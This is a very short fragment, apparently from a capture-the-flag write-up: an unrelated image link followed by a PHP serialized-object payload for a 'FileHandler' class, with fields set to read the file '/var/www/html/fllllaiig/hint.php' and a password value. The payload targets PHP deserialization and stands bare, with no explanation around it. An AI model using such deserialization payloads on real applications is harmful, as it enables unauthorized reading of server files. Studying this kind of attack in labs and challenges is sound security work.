 O:11:"FileHandler":4:{S:5:"\00*\00op";i:2;S:11:"\00*\00filename";S:32:"/var/www/html/fllllaiig/hint.php";S:10:"\00*\00content";S:3:"111";S:9:"\00*\00passwd";S:7:"5201314";}